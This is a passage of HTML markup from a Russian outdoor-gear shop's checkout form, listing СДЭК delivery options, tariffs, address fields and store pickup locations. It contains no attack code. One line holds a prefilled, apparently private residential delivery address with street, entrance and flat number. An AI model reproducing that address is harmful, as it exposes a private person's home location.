													<span data-cart-delivery-name="28">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-136" name="tariff_id[28]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-234" name="tariff_id[28]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-483" name="tariff_id[28]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="36">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-36" name="delivery_id" value="36" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-36">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="36">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-136" name="tariff_id[36]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-234" name="tariff_id[36]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-483" name="tariff_id[36]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="23">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-23" name="delivery_id" value="23" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-23">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="23">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">3-5 дней, стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-136" name="tariff_id[23]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-234" name="tariff_id[23]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-483" name="tariff_id[23]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="12">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-12" name="delivery_id" value="12" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-12">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="12">Доставка в Беларусь</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-137" name="tariff_id[12]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-233" name="tariff_id[12]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-482" name="tariff_id[12]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="16">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-16" name="delivery_id" value="16" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-16">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="16">Доставка в Армению</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="17">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-17" name="delivery_id" value="17" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-17">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="17">Доставка в Кыргызстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="18">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-18" name="delivery_id" value="18" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-18">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="18">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-137" name="tariff_id[18]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-233" name="tariff_id[18]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-482" name="tariff_id[18]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="26">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-26" name="delivery_id" value="26" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-26">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="26">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-137" name="tariff_id[26]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-233" name="tariff_id[26]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-482" name="tariff_id[26]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="19">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-19" name="delivery_id" value="19" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-19">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="19">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-136" name="tariff_id[19]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-234" name="tariff_id[19]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-483" name="tariff_id[19]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="33">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-33" name="delivery_id" value="33" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-33">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="33">Курьером СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-137" name="tariff_id[33]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-233" name="tariff_id[33]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-482" name="tariff_id[33]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="22">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-22" name="delivery_id" value="22" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-22">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="22">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">1-3 дня, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-136" name="tariff_id[22]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-234" name="tariff_id[22]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-483" name="tariff_id[22]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="29">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-29" name="delivery_id" value="29" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-29">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="29">Эл. сертификат</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="34">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-34" name="delivery_id" value="34" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-34">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="34">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-136" name="tariff_id[34]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-234" name="tariff_id[34]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-483" name="tariff_id[34]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																</div>
										<div data-cart-delivery-error="select" class="error _select _hide">Выберите вид доставки</div>
										
										<div data-cart-delivery-waiting class="waiting" style="display:none;">Подождите...</div>
										
										<div class="delivery-address__date-time" data-cart-address>
											<div class="delivery-address__change-address-wrap" data-cart-address-old>
												<button class="delivery-address__edit-address" type="button" data-cart-address-new-btn>
													<span>Добавить новый адрес</span>
													<svg class="delivery-address__edit-address-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
												<div class="delivery-address__change-address" data-cart-address-selected>
													<p class="delivery-address__change-address-text">Россия, Санкт-Петербург, Шпалерная 51 к1, 4 парадная, 32кв<br>644505</p>
													<button class="delivery-address__change-address-btn ttu" data-modal-opener="delivery-addresses">
														<span>Выбрать другой адрес</span>
														<svg class="delivery-address__change-city-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
												</div>
											</div>
											<div data-cart-address-new>
												<div class="delivery-address__address-inputs" novalidate>
													<button class="delivery-address__edit-address" type="button" data-cart-address-new-close>
														<span>Отменить редактирование</span>
														<svg class="delivery-address__edit-address-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="addresses" style="display:none;">
														<span>Указать адрес на карте</span>
														<svg class="delivery-address__pick-up-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<div class="delivery-address__input _gray input" data-validate-type="text">
														<input class="input__input" id="delivery-address-street" type="text" name="address_street" placeholder="" required autocapitalize="off" autocorrect="off" autocomplete="off" data-kladr="streets">
														<label class="input__label" for="delivery-address-street">
															Улица* </label>
														<span class="input__error-msg p4">Укажите улицу</span>
													</div>

													<div class="delivery-address__input _gray input" data-cart-postcode>
														<input class="input__input" id="delivery-address-index" type="text" name="address_postcode" placeholder="">
														<label class="input__label" for="delivery-address-index">Индекс</label>
														<span class="input__error-msg p4">Укажите индекс</span>
													</div>

													<div class="delivery-address__fields _cols-4">
														<div class="delivery-address__input _gray input" data-validate-type="text">
															<input class="input__input" id="delivery-address-house" type="text" name="address_house" placeholder="" required>
															<label class="input__label" for="delivery-address-house">Дом*</label>
															<span class="input__error-msg p4">Заполните поле</span>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-str" type="text" name="address_str" placeholder="">
															<label class="input__label" for="delivery-address-str">Строение</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-korp" type="text" name="address_korp" placeholder="">
															<label class="input__label" for="delivery-address-korp">Корпус</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-apartment" type="text" name="address_flat" placeholder="">
															<label class="input__label" for="delivery-address-apartment">Квартира</label>
														</div>
													</div>
																									</div>
											</div>
											
											<div class="delivery-address__date-time" data-cart-datetime>
												<p class="delivery-address__title h7 ttu">Выберите время, когда вы хотите получить заказ:</p>
												<div class="delivery-address__fields _datetime">
													<div class="input delivery-address__date" data-cart-datetime-date data-validate-type>
														<label class="input-date__label" for="delivery-date">Дата</label>
														<select name="delivery_date" class="custom-select" required>
															<option value="">-- выберите дату --</option>
														</select>
														<span class="input__error-msg p4">выберите дату</span>
													</div>
													<div class="input delivery-address__time" data-cart-datetime-time data-validate-type>
														<label class="input-time__label" for="delivery-time">Время</label>
														<select name="delivery_time" class="custom-select" required>
															<option value="">-- выберите время --</option>
														</select>
														<span class="input__error-msg p4">выберите время</span>
													</div>
												</div>
											</div>
										</div>
										<div class="delivery-address__delivery-wrapper" data-cart-pvz>
											<input type="hidden" name="address_pvz" value="">
											<input type="hidden" name="city_cdek_code" value="">
											<input type="hidden" name="city_cse_code" value="">
											
											<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="pvz-addresses">
												<span>Выбрать пункт</span>
												<svg class="delivery-address__pick-up-icon" width="24" height="24">
													<use xlink:href="#icon-pencil" />
												</svg>

											</button>
											<div class="delivery-address__change-address _pvz_on" style="margin-bottom: 3rem;" data-cart-pvz-name>
												<p class="delivery-address__change-address-text">xxx</p>
												<button class="delivery-address__change-address-btn ttu" data-modal-opener="pvz-addresses">
													<span>изменить адрес</span>
													<svg class="delivery-address__change-city-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
											</div>
											<div class="delivery-data p3 _pvz_on" data-cart-pvz-info>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Режим работы</p>
													<p class="_worktime"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Телефон</p>
													<p class="_tel"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Как доехать</p>
													<p class="_comment"></p>
												</div>
											</div>
										</div>
										
										<div data-cart-delivery-error="pvz" class="error _pvz _hide">Выберите пункт</div>
										
										<p class="delivery-address__price" data-cart-delivery-date>
											Ориентировочные сроки доставки:<br>
											<span class="delivery-address__price-value"></span>
										</p>
										<p class="delivery-address__price" data-cart-delivery-price>
											<font data-delivery-title="right">Предварительная стоимость доставки</font>:<br>
											<span class="delivery-address__price-value"></span>
											<font data-delivery-payonline class="p4"><br>Оплата картой онлайн - выгоднее доставка</font>
										</p>
									</div>
								</section>
								
								<section class="delivery-address__section tabs__panel" aria-labelledby="pickup" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="-1">
																		<p class="delivery-address__text ttu">выберите магазин:</p>
									<div class="delivery-address__radios">
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="139">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-139" name="delivery_shop_id" value="139" data-value="139">
											<label class="radio__label text" for="delivery-shop-radio-139">
												<span class="radio__box"></span>
												Москва. Аутдор-центр на Пролетарской												<span class="radio__text" data-cart-delivery-shop-name="139">г. Москва, ул. Симоновский Вал, д.7Б (ст.м. Пролетарская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="9">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-9" name="delivery_shop_id" value="9" data-value="9">
											<label class="radio__label text" for="delivery-shop-radio-9">
												<span class="radio__box"></span>
												Москва. Аутлет на Измайловской												<span class="radio__text" data-cart-delivery-shop-name="9">г. Москва, ул. Первомайская, д. 18 (ст.м. Измайловская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="49">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-49" name="delivery_shop_id" value="49" data-value="49">
											<label class="radio__label text" for="delivery-shop-radio-49">
												<span class="radio__box"></span>
												Санкт-Петербург. Заневский												<span class="radio__text" data-cart-delivery-shop-name="49">г. Санкт-Петербург, Заневский пр-т, д. 30 (ст.м. Новочеркасская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="93">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-93" name="delivery_shop_id" value="93" data-value="93">
											<label class="radio__label text" for="delivery-shop-radio-93">
												<span class="radio__box"></span>
												Санкт-Петербург. Черная речка												<span class="radio__text" data-cart-delivery-shop-name="93">г. Санкт-Петербург, наб. Черной речки, д. 6 (ст.м. Черная Речка)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="13">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-13" name="delivery_shop_id" value="13" data-value="13">
											<label class="radio__label text" for="delivery-shop-radio-13">
												<span class="radio__box"></span>
												Новосибирск. АльпИндустрия Новосибирск												<span class="radio__text" data-cart-delivery-shop-name="13">г. Новосибирск, ул. Шевченко, д. 19/1 (ст.м. Октябрьская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="14">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-14" name="delivery_shop_id" value="14" data-value="14">
											<label class="radio__label text" for="delivery-shop-radio-14">
												<span class="radio__box"></span>
												Екатеринбург. АльпИндустрия Екатеринбург												<span class="radio__text" data-cart-delivery-shop-name="14">г. Екатеринбург, пр. Ленина, 95</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="94">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-94" name="delivery_shop_id" value="94" data-value="94">
											<label class="radio__label text" for="delivery-shop-radio-94">
												<span class="radio__box"></span>
												Пермь. АльпИндустрия Пермь												<span class="radio__text" data-cart-delivery-shop-name="94">г. Пермь, ул. Сибирская, д. 48/2</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="56">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-56" name="delivery_shop_id" value="56" data-value="56">
											<label class="radio__label text" for="delivery-shop-radio-56">
												<span class="radio__box"></span>
												Краснодар. АльпИндустрия Краснодар												<span class="radio__text" data-cart-delivery-shop-name="56">г. Краснодар, ул. Филатова, 68 (вход с ул. Северная)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="87">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-87" name="delivery_shop_id" value="87" data-value="87">
											<label class="radio__label text" for="delivery-shop-radio-87">
												<span class="radio__box"></span>
												Пятигорск. АльпИндустрия Пятигорск												<span class="radio__text" data-cart-delivery-shop-name="87">г. Пятигорск, Федеральная трасса «Кавказ», 371-й км (ТЦ «Спортмастер»)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="57">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-57" name="delivery_shop_id" value="57" data-value="57">
											<label class="radio__label text" for="delivery-shop-radio-57">
												<span class="radio__box"></span>
												Красная Поляна												<span class="radio__text" data-cart-delivery-shop-name="57">Сочи, Красная поляна, ул. Мичурина, 1/1</span>
